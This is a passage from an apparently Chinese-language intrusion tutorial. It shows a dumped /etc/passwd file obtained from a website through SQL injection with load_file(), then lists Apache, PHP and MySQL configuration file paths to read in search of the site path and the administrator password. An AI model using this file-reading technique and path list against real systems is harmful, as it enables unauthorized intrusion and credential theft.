 separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC
user:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin canna:x:39:39:Canna Service
User:/var/lib/canna:/sbin/nologin htt:x:100:101:IIIMF Htt:/usr/lib64/im:/sbin/nologin
radiusd:x:95:95:radiusd user:/:/bin/false ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
named:x:25:25:Named:/var/named:/sbin/nologin cyrus:x:76:12:Cyrus IMAP
Server:/var/lib/imap:/bin/bash ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash hacluster:x:511:90::/home/hacluster:/bin/bash
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin postgres:x:26:26:PostgreSQL
图 8
好极了，读出了文件的内容，如果我们知道网站的路径，
就可以尝试读取网页的代码，里面很有可能就隐藏着管理员的
密码，可是网站的路径怎么能知道呢？很多时候 PHP 的错误提
示会暴出网站的绝对路径，但这里我没有找到任何错误提示信
息，当然此路不通。我再告诉大家一些绝不可外传的东西，一
般人我不告诉他的。
load_file()查看常用的一些配置文件：
/usr/local/app/apache2/conf/httpd.conf //apache2 缺省配
置文件
/usr/local/apache2/conf/httpd.conf
/usr/local/app/php5/lib/php.ini //PHP 相关设置
/usr/local/app/apache2/conf/extra/httpd-vhosts.conf /
/ 虚拟网站设置
/etc/my.cnf //mysql 的配置文件
/etc/redhat-release // 系统版本